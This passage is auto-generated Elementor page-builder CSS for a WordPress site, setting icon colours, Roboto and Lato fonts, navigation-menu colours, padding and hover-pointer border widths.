.elementor-element.elementor-element-040e5c0{text-align:center;}.elementor-26067 .elementor-element.elementor-element-7f75f21.elementor-view-stacked .elementor-icon{background-color:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-7f75f21.elementor-view-framed .elementor-icon, .elementor-26067 .elementor-element.elementor-element-7f75f21.elementor-view-default .elementor-icon{fill:#EC6B06;color:#EC6B06;border-color:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-7f75f21{--icon-box-icon-margin:15px;}.elementor-26067 .elementor-element.elementor-element-7f75f21 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-26067 .elementor-element.elementor-element-7f75f21 .elementor-icon-box-title, .elementor-26067 .elementor-element.elementor-element-7f75f21 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-7f75f21 .elementor-icon-box-description{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-7f75f21 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:9px;padding-right:9px;padding-top:1px;padding-bottom:1px;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-underline .elementor-item:after,
					 .elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-overline .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-double-line .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-double-line .elementor-item:after{height:1px;}